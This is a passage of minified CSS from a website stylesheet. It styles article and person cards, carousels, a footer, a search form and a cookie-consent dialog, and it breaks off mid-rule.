li::marker{color:#eb9e26}.h-type-standard ol li+li,.h-type-standard ul li+li{margin-top:1rem}.h-type-standard--light ol li,.h-type-standard--light p,.h-type-standard--light ul li{color:var(--c-body-copy-light)}.h-type-standard--light a{color:#eb9e26;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.h-type-standard--light a:focus,.h-type-standard--light a:hover{color:#42145f}.h-type-standard--insight a{text-decoration:underline}.h-type-standard--insight a:hover{text-decoration:none}.e-filter-select{background:#fff url(/res/images/icons/icon_filter.svg) center right 1rem no-repeat;border:1px solid #dedede;color:#42145f;font-family:Century Gothic,sans-serif;font-size:1.125rem;font-style:normal;font-weight:400;height:var(--height-large-input,4.5rem);padding:0 3.5rem 0 1rem;-webkit-transition:border-color .25s ease-in-out;transition:border-color .25s ease-in-out;width:100%}@media only screen and (max-width:calc(35 * 1rem)){.e-filter-select{font-size:1rem}}.e-filter-select:focus{border-color:#eb9e26}.e-filter-select option{color:#1d1d1b}.e-filter-select option:disabled{background-color:#f1f1f3;color:#42145f}.e-filter-select option:first-of-type{background-color:#fff;color:#777479}body #CybotCookiebotDialog{background:#42145f;color:#fff;font-family:Century Gothic,sans-serif;font-style:normal;font-weight:400}body #CybotCookiebotDialog #CybotCookiebotDialogPoweredByText,body #CybotCookiebotDialog #CybotCookiebotDialogPoweredbyCybot{display:none}body #CybotCookiebotDialog #CybotCookiebotDialogNav{border-bottom:0}body #CybotCookiebotDialog .CybotCookiebotDialogNavItemLink{color:#dedede}body #CybotCookiebotDialog .CybotCookiebotDialogNavItemLink:focus,body #CybotCookiebotDialog .CybotCookiebotDialogNavItemLink:hover{color:#70579e}body #CybotCookiebotDialog .CybotCookiebotDialogNavItemLink.CybotCookiebotDialogActive{border-bottom-color:#fff;color:#fff}body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection,body #CybotCookiebotDialog .CybotCookiebotDialogBodyButton{font-family:Century Gothic bold,sans-serif;font-size:1.0625rem;font-style:normal;font-weight:700;letter-spacing:.01em;text-align:center;text-decoration:none;text-transform:uppercase}@media only screen and (max-width:calc(47.5 * 1rem)){body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection,body #CybotCookiebotDialog .CybotCookiebotDialogBodyButton{font-size:.875rem}}body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll:focus,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll:hover,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection:focus,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection:hover,body #CybotCookiebotDialog .CybotCookiebotDialogBodyButton:focus,body #CybotCookiebotDialog .CybotCookiebotDialogBodyButton:hover{border-color:#fff;color:#fff}body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection,body #CybotCookiebotDialog .CybotCookiebotDialogBodyButton{border-color:#70579e;color:#70579e}body #CybotCookiebotDialog #CybotCookiebotDialogTabContent input:checked+.CybotCookiebotDialogBodyLevelButtonSlider{background-color:#70579e}body #CybotCookiebotDialog #CybotCookiebotDialogTabContent input:disabled+.CybotCookiebotDialogBodyLevelButtonSlider{background-color:#777479}body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll{background:#70579e;border-color:#70579e;color:#fff}body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll:focus,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll:hover{background-color:#fff;border-color:#fff;color:#42145f}body #CybotCookiebotDialog .CybotCookiebotFader{background-image:-webkit-gradient(linear,left bottom,left top,from(#42145f),color-stop(rgba(66,20,95,.8)),to(rgba(66,20,95,0)))!important;background-image:linear-gradient(0deg,#42145f,rgba(66,20,95,.8),rgba(66,20,95,0))!important}body #CookiebotWidget{color:#1d1d1b;font-family:Century Gothic,sans-serif;font-style:normal;font-weight:400}body #CookiebotWidget button{font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.01em;text-align:center;text-decoration:none;text-transform:uppercase}@media only screen and (max-width:calc(47.5 * 1rem)){body #CookiebotWidget button{font-size:.875rem}}body #CookiebotWidget #CookiebotWidget-buttons #CookiebotWidget-btn-change{background-color:#70579e;border-color:#70579e;color:#fff}body #CookiebotWidget .CookiebotWidget-consent-details button{color:#42145f}.cookiebot-overlay-cutom{background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1000}.cookiebot-overlay-cutom--is-active{display:block}.b-large-article-card{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;aspect-ratio:16/9;background:#1d1d1b;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;padding:4rem;position:relative;z-index:1}@media only screen and (max-width:calc(35 * 1rem)){.b-large-article-card{padding:2rem}}.b-large-article-card__content{position:relative;z-index:100}.b-large-article-card__header{-webkit-box-orient:vertical;-webkit-box-direction:reverse;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;gap:1rem}.b-large-article-card__meta{color:#fff;font-family:Bitter,serif;font-size:.875rem;font-style:normal;font-weight:700;text-transform:uppercase}.b-large-article-card__meta a{color:#fff;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-large-article-card__meta a:focus,.b-large-article-card__meta a:hover{color:var(--c-primary-link-hover)}.b-large-article-card__heading{font-family:Century Gothic bold,sans-serif;font-size:1.75rem;font-style:normal;font-weight:700;line-height:1.375;margin:0;text-transform:none}@media only screen and (max-width:calc(67.5 * 1rem)){.b-large-article-card__heading{font-size:1.5rem}}@media only screen and (max-width:calc(35 * 1rem)){.b-large-article-card__heading{font-size:1.25rem}}.b-large-article-card__heading-link{color:#fff;font-size:inherit;line-height:inherit;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-large-article-card__heading-link:focus,.b-large-article-card__heading-link:hover{color:var(--c-primary-link-hover)}.b-large-article-card__meta{margin:0}.b-large-article-card__description{margin:1rem 0 0}.b-large-article-card__read-more-btn{color:#fff;display:block;font-family:Bitter,serif;font-size:.75rem;font-style:normal;font-weight:400;margin-top:1rem;text-decoration:none;text-transform:uppercase;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-large-article-card__read-more-btn:focus,.b-large-article-card__read-more-btn:hover{color:var(--c-primary-link-hover)}.b-large-article-card__media{height:100%;inset:0;position:absolute;width:100%;z-index:1}.b-large-article-card__media:after{background:rgba(0,0,0,.6);content:"";z-index:2}.b-large-article-card__img,.b-large-article-card__media:after{display:block;height:100%;inset:0;position:absolute;width:100%}.b-large-article-card__img{-o-object-fit:cover;object-fit:cover;-webkit-transform:scale3d(1.01,1.01,1);transform:scale3d(1.01,1.01,1);-webkit-transition:-webkit-transform 1s ease-in-out;transition:-webkit-transform 1s ease-in-out;transition:transform 1s ease-in-out;transition:transform 1s ease-in-out,-webkit-transform 1s ease-in-out;z-index:1}.b-large-article-card__img-link{display:block;height:100%;inset:0;position:absolute;width:100%;z-index:1}.b-large-article-card:hover .b-large-article-card__img{-webkit-transform:scale3d(1.25,1.25,1);transform:scale3d(1.25,1.25,1)}.b-article-card{-webkit-box-pack:justify;-ms-flex-pack:justify;--card-deco-width:4rem;--card-content-padding:3rem;background:#f1f1f3;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;justify-content:space-between}@media only screen and (max-width:calc(80 * 1rem)){.b-article-card{--card-deco-width:3rem;--card-content-padding:3rem}}@media only screen and (max-width:calc(67.5 * 1rem)){.b-article-card{--card-deco-width:0rem}}@media only screen and (max-width:calc(47.5 * 1rem)){.b-article-card{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media only screen and (max-width:calc(35 * 1rem)){.b-article-card{--card-content-padding:2rem}}.b-article-card--flipped{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media only screen and (max-width:calc(47.5 * 1rem)){.b-article-card--flipped{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.b-article-card__content{-webkit-box-flex:0;-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;padding:var(--card-content-padding) calc(var(--card-content-padding) + var(--card-deco-width)) var(--card-content-padding) var(--card-content-padding);position:relative}.b-article-card__content:after{background:#de4e8d;content:"";height:var(--line-accent-height);pointer-events:none;position:absolute;right:0;top:calc(50% - var(--line-accent-height)/2);width:var(--card-deco-width)}.b-article-card--flipped .b-article-card__content{padding:var(--card-content-padding) var(--card-content-padding) var(--card-content-padding) calc(var(--card-content-padding) + var(--card-deco-width))}.b-article-card--flipped .b-article-card__content:after{left:0;right:auto}.b-article-card__media{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%}.b-article-card__figure{aspect-ratio:16/9;height:100%;margin:0;overflow:hidden;position:relative;width:100%}.b-article-card__img{display:block;height:100%;inset:0;-o-object-fit:cover;object-fit:cover;position:absolute;-webkit-transform:scale3d(1.01,1.01,1);transform:scale3d(1.01,1.01,1);-webkit-transition:-webkit-transform 1s ease-in-out;transition:-webkit-transform 1s ease-in-out;transition:transform 1s ease-in-out;transition:transform 1s ease-in-out,-webkit-transform 1s ease-in-out;width:100%}.b-article-card:hover .b-article-card__img{-webkit-transform:scale3d(1.25,1.25,1);transform:scale3d(1.25,1.25,1)}.b-article-card__header{-webkit-box-orient:vertical;-webkit-box-direction:reverse;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;gap:.5rem}.b-article-card__meta{color:#42145f;font-family:Bitter,serif;font-size:.75rem;font-style:normal;font-weight:400;text-transform:uppercase}.b-article-card__meta a{color:var(--c-primary-link);text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-article-card__meta a:focus,.b-article-card__meta a:hover{color:var(--c-primary-link-hover)}.b-article-card__heading{font-family:Century Gothic,sans-serif;font-size:1.375rem;font-style:normal;font-weight:400;line-height:1.375;margin:0;text-transform:none}@media only screen and (max-width:calc(67.5 * 1rem)){.b-article-card__heading{font-size:1.25rem}}@media only screen and (max-width:calc(35 * 1rem)){.b-article-card__heading{font-size:1.125rem}}.b-article-card__heading-link{color:var(--c-primary-link);font-size:inherit;line-height:inherit;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-article-card__heading-link:focus,.b-article-card__heading-link:hover{color:var(--c-primary-link-hover)}.b-article-card__meta{margin:0}.b-article-card__description{margin:1rem 0 0}.b-article-card__read-more-btn{color:var(--c-primary-link);display:block;font-family:Bitter,serif;font-size:.75rem;font-style:normal;font-weight:400;margin-top:1rem;text-decoration:none;text-transform:uppercase;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-article-card__read-more-btn:focus,.b-article-card__read-more-btn:hover{color:var(--c-primary-link-hover)}.b-vert-article-card{--card-content-padding:2rem;--card-deco-height:2.5rem;background:#f1f1f3;height:100%;position:relative}.b-vert-article-card__figure{aspect-ratio:1/1;margin:0;overflow:hidden;padding-bottom:100%;position:relative}@supports (aspect-ratio:1/1){.b-vert-article-card__figure{padding-bottom:0}}.b-vert-article-card__img{background:#dedede;display:block;height:100%;inset:0;-o-object-fit:cover;object-fit:cover;position:absolute;-webkit-transform:scale3d(1.01,1.01,1);transform:scale3d(1.01,1.01,1);-webkit-transition:-webkit-transform 1s ease-in-out;transition:-webkit-transform 1s ease-in-out;transition:transform 1s ease-in-out;transition:transform 1s ease-in-out,-webkit-transform 1s ease-in-out;width:100%}.b-vert-article-card:hover .b-vert-article-card__img{-webkit-transform:scale3d(1.25,1.25,1);transform:scale3d(1.25,1.25,1)}.b-vert-article-card__content{padding:calc(var(--card-content-padding) + var(--card-deco-height)) var(--card-content-padding) var(--card-content-padding) var(--card-content-padding);position:relative}.b-vert-article-card__content:after{background:#de4e8d;content:"";height:var(--card-deco-height);pointer-events:none;position:absolute;right:calc(50% - var(--line-accent-width)/2);top:0;width:var(--line-accent-width)}.b-vert-article-card__header{-webkit-box-orient:vertical;-webkit-box-direction:reverse;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;gap:1rem}.b-vert-article-card__heading{font-family:Century Gothic,sans-serif;font-size:1.25rem;font-style:normal;font-weight:400;line-height:1.375;margin:0;text-transform:none}@media only screen and (max-width:calc(67.5 * 1rem)){.b-vert-article-card__heading{font-size:1.125rem}}@media only screen and (max-width:calc(35 * 1rem)){.b-vert-article-card__heading{font-size:1rem}}.b-vert-article-card__heading-link{color:var(--c-primary-link);font-size:inherit;line-height:inherit;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-vert-article-card__heading-link:focus,.b-vert-article-card__heading-link:hover{color:var(--c-primary-link-hover)}.b-vert-article-card__meta{color:#42145f;font-family:Bitter,serif;font-size:.75rem;font-style:normal;font-weight:400;margin:0;text-transform:uppercase}.b-cs-card{background:#1d1d1b;height:100%;position:relative}.b-cs-card__content{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;background:rgba(0,0,0,.6);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;inset:0;padding:var(--padding-content);pointer-events:none;position:absolute;width:100%;z-index:100}.b-cs-card__heading{font-family:Century Gothic bold,sans-serif;font-size:1.5rem;font-style:normal;font-weight:700;line-height:1.375}@media only screen and (max-width:calc(67.5 * 1rem)){.b-cs-card__heading{font-size:1.375rem}}@media only screen and (max-width:calc(60 * 1rem)){.b-cs-card__heading{font-size:1.25rem}}@media only screen and (max-width:calc(35 * 1rem)){.b-cs-card__heading{font-size:1.125rem}}@media only screen and (max-width:calc(22.5 * 1rem)){.b-cs-card__heading{font-size:1rem}}.b-cs-card__heading-link{color:#fff;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;font-size:inherit;gap:1em;line-height:inherit;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-cs-card__heading-link:focus,.b-cs-card__heading-link:hover{color:#eb9e26}.b-cs-card__icon{-ms-flex-negative:0;fill:currentColor;-webkit-flex-shrink:0;flex-shrink:0;height:1.25em;width:1.25em}.b-cs-card__media{height:100%;inset:0;overflow:hidden;position:absolute;width:100%}.b-cs-card__figure{margin:0;padding:0}.b-cs-card__img{-o-object-fit:cover;object-fit:cover;-webkit-transform:scale3d(1.01,1.01,1);transform:scale3d(1.01,1.01,1);-webkit-transition:-webkit-transform 1s ease-in-out;transition:-webkit-transform 1s ease-in-out;transition:transform 1s ease-in-out;transition:transform 1s ease-in-out,-webkit-transform 1s ease-in-out}.b-cs-card__img,.b-cs-card__img-link{display:block;height:100%;inset:0;position:absolute;width:100%;z-index:1}.b-cs-card:hover .b-cs-card__img{-webkit-transform:scale3d(1.25,1.25,1);transform:scale3d(1.25,1.25,1)}.b-person-card{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:justify;-ms-flex-pack:justify;background:#dedede;border-top:var(--line-accent-height) solid #6ac4ba;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;-webkit-justify-content:space-between;justify-content:space-between;position:relative;z-index:1}.b-person-card__header{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:1.5rem 2rem}.b-person-card__heading{font-family:Century Gothic,sans-serif;font-size:1.25rem;font-style:normal;font-weight:400;line-height:1.25;margin-bottom:0}@media only screen and (max-width:calc(35 * 1rem)){.b-person-card__heading{font-size:1.125rem}}.b-person-card__heading-link{font-size:1.25rem;line-height:1.25}@media only screen and (max-width:calc(35 * 1rem)){.b-person-card__heading-link{font-size:1.125rem}}.b-person-card__heading-link{color:#777479;position:relative;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out;z-index:200}.b-person-card:hover .b-person-card__heading-link,.b-person-card__heading-link:hover{color:#eb9e26}.b-person-card__subheading{color:#777479;font-family:Bitter,serif;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.5;margin:.5rem 0 0;text-transform:uppercase;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}@media only screen and (max-width:calc(53.75 * 1rem)){.b-person-card__subheading{font-size:.8125rem}}.b-person-card:hover .b-person-card__subheading{color:#eb9e26}.b-person-card__figure{-ms-flex-negative:0;aspect-ratio:1/1;-webkit-flex-shrink:0;flex-shrink:0;margin:0}.b-person-card__img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center;width:100%}.b-person-card__overlay-link{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;inset:0;position:absolute;width:100%;z-index:10}.b-person-card__overlay-link-text{background:#eb9e26;color:#42145f;display:block;font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;line-height:1.25;opacity:0;padding:1rem;text-align:center;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;width:100%}.b-person-card__overlay-link:hover .b-person-card__overlay-link-text{opacity:1}.b-person-card-mini{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#dedede;border-top:var(--line-accent-height) solid #6ac4ba;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;position:relative;z-index:1}.b-person-card-mini__header{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:1.5rem 2rem}.b-person-card-mini__heading{font-family:Century Gothic,sans-serif;font-size:1.25rem;font-style:normal;font-weight:400;line-height:1.25;margin-bottom:0}@media only screen and (max-width:calc(35 * 1rem)){.b-person-card-mini__heading{font-size:1.125rem}}.b-person-card-mini__heading-link{color:#777479;position:relative;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out;z-index:200}.b-person-card-mini:hover .b-person-card-mini__heading-link,.b-person-card-mini__heading-link:hover{color:#eb9e26}.b-person-card-mini__subheading{color:#777479;font-family:Bitter,serif;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.5;margin:.5rem 0 0;text-transform:uppercase;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}@media only screen and (max-width:calc(53.75 * 1rem)){.b-person-card-mini__subheading{font-size:.8125rem}}.b-person-card-mini:hover .b-person-card-mini__subheading{color:#eb9e26}.b-person-card-mini__figure{-webkit-box-flex:0;aspect-ratio:1/1;-webkit-flex:0 1 120px;-ms-flex:0 1 120px;flex:0 1 120px;margin:0}.b-person-card-mini__img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center;width:100%}.b-person-card-mini__overlay-link{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;inset:0;position:absolute;width:100%;z-index:10}.b-person-card-mini__overlay-link-text{background:#eb9e26;color:#42145f;display:block;font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;line-height:1.25;opacity:0;padding:1rem;text-align:center;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;width:100%}.b-person-card-mini__overlay-link:hover .b-person-card-mini__overlay-link-text{opacity:1}.b-search-result-card{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:hsla(240,8%,95%,0);color:#777479;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:Century Gothic,sans-serif;font-size:1.25rem;font-style:normal;font-weight:400;gap:2rem;line-height:1.25;-webkit-transition:background-color .25s ease-in-out,color .25s ease-in-out;transition:background-color .25s ease-in-out,color .25s ease-in-out}.b-search-result-card em{color:#777479;font-family:Bitter,serif;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.5;margin:.5rem 0 0;text-transform:uppercase;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}@media only screen and (max-width:calc(53.75 * 1rem)){.b-search-result-card em{font-size:.8125rem}}.b-search-result-card:focus,.b-search-result-card:hover{background-color:#f1f1f3;color:#eb9e26}.b-search-result-card__figure{-webkit-box-flex:0;-webkit-flex:0 0 100px;-ms-flex:0 0 100px;flex:0 0 100px;height:100px;margin:0;width:100px}.b-search-result-card__img{background:#dedede;display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center;width:100%}.b-card-carousel{--card-carousel-btn-pos:-4rem}@media only screen and (max-width:calc(93.75 * 1rem)){.b-card-carousel{--card-carousel-btn-pos:2rem}}.b-card-carousel__items{margin-left:calc(var(--grid-gap)*-1);margin-right:calc(var(--grid-gap)*-1)}.b-card-carousel__item{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;padding:0 var(--grid-gap);position:relative;width:25%}@media only screen and (max-width:calc(67.5 * 1rem)){.b-card-carousel__item{width:50%}}@media only screen and (max-width:calc(35 * 1rem)){.b-card-carousel__item{width:100%}}.flickity-ready .b-card-carousel__item{height:100%}.b-card-carousel .flickity-button{background-color:#777479;color:#fff;-webkit-transition:background-color .25s ease-in-out,opacity .25s ease-in-out;transition:background-color .25s ease-in-out,opacity .25s ease-in-out;z-index:800}.b-card-carousel .flickity-button:disabled{cursor:not-allowed;opacity:0;pointer-events:all}.b-card-carousel .flickity-button.previous{left:var(--card-carousel-btn-pos)}.b-card-carousel .flickity-button.next{right:var(--card-carousel-btn-pos)}.b-mini-card-carousel{--card-carousel-btn-offset-pad:5rem;--card-carousel-btn-pos:2rem;--card-carousel-btn-pos-bottom:0}@media only screen and (max-width:calc(67.5 * 1rem)){.b-mini-card-carousel{--card-carousel-btn-offset-pad:0;--card-carousel-btn-pos:-4rem;--card-carousel-btn-pos-bottom:40%}}@media only screen and (max-width:calc(30 * 1rem)){.b-mini-card-carousel{--card-carousel-btn-offset-pad:5rem;--card-carousel-btn-pos:2rem;--card-carousel-btn-pos-bottom:0}}.b-mini-card-carousel__items{padding-bottom:var(--card-carousel-btn-offset-pad)}.b-mini-card-carousel__item{width:100%}.b-mini-card-carousel .flickity-button{background-color:hsla(276,2%,46%,0);bottom:var(--card-carousel-btn-pos-bottom);color:#777479;top:auto;-webkit-transition:background-color .25s ease-in-out,color .25s ease-in-out,opacity .25s ease-in-out;transition:background-color .25s ease-in-out,color .25s ease-in-out,opacity .25s ease-in-out;z-index:800}.b-mini-card-carousel .flickity-button:hover{background-color:#777479;color:#fff}.b-mini-card-carousel .flickity-button:disabled{cursor:not-allowed;opacity:0;pointer-events:all}.b-mini-card-carousel .flickity-button.previous{left:var(--card-carousel-btn-pos)}.b-mini-card-carousel .flickity-button.next{right:var(--card-carousel-btn-pos)}.b-panel-carousel__item{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100%;width:100%}.b-panel-carousel .flickity-page-dots{bottom:2rem}.b-panel-carousel .flickity-page-dots .dot{background:none;-webkit-box-shadow:inset 0 0 0 1px #fff;box-shadow:inset 0 0 0 1px #fff;height:1.125rem;letter-spacing:0;line-height:1;margin-left:0;margin-right:1em;opacity:1;position:relative;width:1.125rem}.b-panel-carousel .flickity-page-dots .dot:after{background-color:hsla(0,0%,100%,0);border-radius:50%;content:"";display:block;height:70%;left:15%;position:absolute;top:15%;-webkit-transition:background-color .25s ease-in-out;transition:background-color .25s ease-in-out;width:70%}.b-panel-carousel .flickity-page-dots .dot:focus:after,.b-panel-carousel .flickity-page-dots .dot:hover:after{background-color:hsla(0,0%,100%,.7)}.b-panel-carousel .flickity-page-dots .dot.is-selected:after{background-color:#fff}.b-main-footer{background:#f1f1f3;margin:0;padding:0}.b-main-footer__inner{display:grid;gap:3rem 8rem;grid-template-columns:2fr 3fr 1fr;margin-left:auto;margin-right:auto;max-width:1340px;padding:var(--padding-site-y) var(--padding-site-x);width:100%}@media only screen and (max-width:calc(80 * 1rem)){.b-main-footer__inner{gap:3rem 6rem;grid-template-columns:2fr 2fr 1fr}}@media only screen and (max-width:calc(60 * 1rem)){.b-main-footer__inner{grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__inner{grid-template-columns:100%}}.b-main-footer__col--fw{grid-column:span 3}@media only screen and (max-width:calc(60 * 1rem)){.b-main-footer__col--fw{grid-column:span 2}}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__col--fw{grid-column:span 1}}.b-main-footer__col--nav{grid-column:span 2}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__col--nav{grid-column:span 1}}@media only screen and (max-width:calc(60 * 1rem)){.b-main-footer__col--social{grid-column:span 2}}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__col--social{grid-column:span 1}}.b-main-footer__logo-link{display:block;margin-bottom:2rem;width:186px}.b-main-footer__logo{display:block;height:auto;width:100%}.b-main-footer__heading{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-2);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.25;margin-bottom:2.01rem}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__heading{margin-bottom:1rem}}.b-main-footer__nav-items{display:grid;gap:.75rem 8rem;grid-template-columns:2fr 3fr;margin:0;padding:0}@media only screen and (max-width:calc(80 * 1rem)){.b-main-footer__nav-items{gap:.75rem 6rem;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__nav-items{gap:.5rem 2rem}}@media only screen and (max-width:calc(28.75 * 1rem)){.b-main-footer__nav-items{grid-template-columns:100%}}.b-main-footer__nav-item{list-style:none;margin:0;padding:0}.b-main-footer__nav-link{color:var(--c-body-copy);font-family:Bitter,serif;font-size:1rem;font-style:normal;font-weight:400;line-height:1.5;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__nav-link{font-size:.875rem}}.b-main-footer__nav-link:focus,.b-main-footer__nav-link:hover{color:#eb9e26}.b-main-footer__social{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:2rem;margin:0;padding:0}.b-main-footer__social-item{list-style:none;margin:0;padding:0}.b-main-footer__social-link{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#42145f;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:2em;-webkit-justify-content:center;justify-content:center;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out;width:2em}.b-main-footer__social-link:focus,.b-main-footer__social-link:hover{color:#eb9e26}.b-main-footer__social-icon{fill:currentColor;height:100%;width:100%}.b-search-form{--search-indicator-height:4px;position:relative;z-index:100}.b-search-form__search-input{background:#fff url(/res/images/icons/icon_search.svg) center left 1rem no-repeat;border:1px solid #dedede;color:#42145f;font-family:Century Gothic,sans-serif;font-size:1.125rem;font-style:normal;font-weight:400;height:var(--height-large-input,4.5rem);padding:0 2rem 0 3.5rem;-webkit-transition:border-color .25s ease-in-out;transition:border-color .25s ease-in-out;width:100%}@media only screen and (max-width:calc(35 * 1rem)){.b-search-form__search-input{font-size:1rem}}.b-search-form__search-input:focus{border-color:#eb9e26}.b-search-form__search-indicator{background:-webkit-gradient(linear,left top,right top,color-stop(20%,#f1f1f3),color-stop(40%,#42145f),color-stop(60%,#53296d),color-stop(80%,#f1f1f3));background:linear-gradient(90deg,#f1f1f3 20%,#42145f 40%,#53296d 60%,#f1f1f3 80%);background-position:0 0;background-size:600%;height:var(--search-indicator-height);left:0;position:absolute;top:100%;width:100%}.b-search-form__search-input.htmx-request+.b-search-form__search-indicator{-webkit-animation:searchIndicator 15s linear infinite;animation:searchIndicator 15s linear infinite}.b-search-form__results-dd{background:hsla(0,0%,100%,.9);border:1px solid #dedede;-webkit-box-shadow:0 16px 16px rgba(0,0,0,.1);box-shadow:0 16px 16px rgba(0,0,0,.1);height:auto;left:0;max-height:clamp(360px,800px,60vh);overflow-x:hidden;overflow-y:auto;padding:1rem;position:absolute;top:100%;width:100%;z-index:800}.b-search-form__result-items{display:grid;gap:var(--grid-gap);grid-template-columns:100%;margin:0;padding:0}.b-search-form__result-item{list-style:none;margin:0;padding:0}.sprig-component{--search-indicator-height:4px;position:relative}.sprig-component:before{background:-webkit-gradient(linear,left top,right 